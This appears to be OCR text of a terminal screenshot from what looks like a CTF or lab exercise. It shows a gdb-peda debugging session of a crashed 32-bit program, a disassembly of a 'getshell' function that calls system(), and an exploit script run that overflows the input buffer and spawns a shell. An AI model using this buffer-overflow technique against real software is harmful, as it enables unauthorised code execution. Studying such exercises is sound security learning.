 kali@kali:/tmp
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
0008| 0×ffffd1b4 ──> 0×0
0012| 0×ffffd1b8 ──> 0×ffffd28c ──> 0×ffffd442 ("COLORFGBG=15;0")
0016| 0×ffffd1bc ──> 0×80484e1 (<__libc_csu_init+33>: lea eax,[ebx-0×f8])
0020| 0×ffffd1c0 ──> 0×f7fe2280 (push ebp)
0024| 0×ffffd1c4 ──> 0×0
0028| 0×ffffd1c8 ──> 0×80484c9 (<__libc_csu_init+9>: add ebx,0×1b37)
[──────────────────────────────────────────────────────────────────────────────]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0×f7e5c768 in ?? () from /lib32/libc.so.6
gdb-peda$ disassemble getshell
Dump of assembler code for function getshell:
0×0804846d <+0>: push ebp
0×0804846e <+1>: mov ebp,esp
0×08048470 <+3>: sub esp,0×18
0×08048473 <+6>: mov DWORD PTR [esp],0×8048540
0×0804847a <+13>: call 0×8048340 <system@plt>
0×0804847f <+18>: leave
0×08048480 <+19>: ret
End of assembler dump.
gdb-peda$ q
┌──(kali㉿kali)-[/tmp]
└─$ python exp.py
Calling vulnerable program
Input:AAAAAAAAAAAAAAAAAAAAm�
$ whoami
kali
$ exit
┌──(kali㉿kali)-[/tmp]
└─$